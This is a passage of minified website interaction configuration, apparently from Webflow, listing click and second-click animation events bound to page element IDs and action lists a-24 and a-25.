Queries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-498":{id:"e-498",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-499":{id:"e-499",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-501":{id:"e-501",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-502":{id:"e-502",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-503":{id:"e-503",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-505":{id:"e-505",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-507":{id:"e-507",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-509":{id:"e-509",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-512":{id:"e-512",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-513":{id:"e-513",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-514":{id:"e-514",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-515":{id:"e-515",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-516":{id:"e-516",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-517"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-517":{id:"e-517",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-518":{id:"e-518",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-519":{id:"e-519",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-520":{id:"e-520",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-521":{id:"e-521",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-520"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-522":{id:"e-522",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-523":{id:"e-523",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-525":{id:"e-525",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-526":{id:"e-526",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-527":{id:"e-527",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-528":{id:"e-528",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-529":{id:"e-529",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-530":{id:"e-530",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-531":{id:"e-531",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-532":{id:"e-532",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-533"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-533":{id:"e-533",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-536":{id:"e-536",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{